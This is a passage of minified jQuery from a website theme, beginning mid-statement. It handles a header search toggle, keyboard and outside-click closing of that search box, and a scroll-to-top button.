o=9===s.keyCode,t=s.shiftKey;e(".header-search-wrap").hasClass("show")&&t&&o&&(s.preventDefault(),e(".header-search-wrap").removeClass("show"),e(".search-icon").focus())});var t=e(".header-search-wrap");e(".search-icon").click(function(e){e.preventDefault(),t.toggleClass("show"),t.find("input.search-field").focus()}),e(document).click(function(s){t.is(s.target)||t.has(s.target).length||e(".header-search-wrap").removeClass("show")});var i=e(".scroll-to-top");e(window).scroll(function(){e(window).scrollTop()>400?i.addClass("show"):i.removeClass("show")}),i.on("click",function(s){s.preventDefault(),e("html, body").animate({scrollTop:0},"300")})});